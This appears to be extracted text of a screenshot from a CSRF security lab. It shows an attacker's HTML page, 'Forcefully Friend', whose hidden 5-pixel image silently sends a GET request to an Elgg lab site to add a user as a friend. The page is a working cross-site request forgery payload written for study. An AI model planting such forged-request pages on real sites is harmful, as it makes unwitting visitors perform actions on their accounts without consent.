 /var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED) En 2:38 AM
File Edit Selection Find View Goto Tools Project Preferences Help
index.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <title>ADD FRIENDS!!!</title>
5 </head>
6 <body>
7 <h1>Forcefully Friend</h1>
8 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image" width="5" height="5">
9 </body>
10 </html>
Line 10, Column 8 Tab Size: 4 HTML